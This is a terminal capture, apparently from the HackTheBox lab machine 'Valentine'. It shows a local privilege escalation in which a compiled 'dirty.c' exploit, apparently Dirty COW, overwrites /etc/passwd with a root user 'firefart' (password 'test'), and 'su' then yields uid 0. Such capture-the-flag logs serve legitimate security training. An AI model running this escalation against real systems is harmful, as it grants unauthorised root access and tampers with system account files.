 hype@Valentine:/tmp/pp$ vi dirty.c
hype@Valentine:/tmp/pp$ rm dirty
hype@Valentine:/tmp/pp$ gcc -pthread dirty.c -o dirty -lcrypt
hype@Valentine:/tmp/pp$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fi6bS9A.C7BDQ:0:0:pwned:/root:/bin/bash

mmap: 7f915af3f000
id
su firefart
test
id
madvise 0

ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'test'.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'test'.


DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
hype@Valentine:/tmp/pp$ id
uid=1000(hype) gid=1000(hype) groups=1000(hype),24(cdrom),30(dip),46(plugdev),124(sambashare)
hype@Valentine:/tmp/pp$ su firefart
Password:
firefart@Valentine:/tmp/pp# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@Valentine:/tmp/pp#
❐ HTB ↑ 18h 24m 1 sudo 2 ssh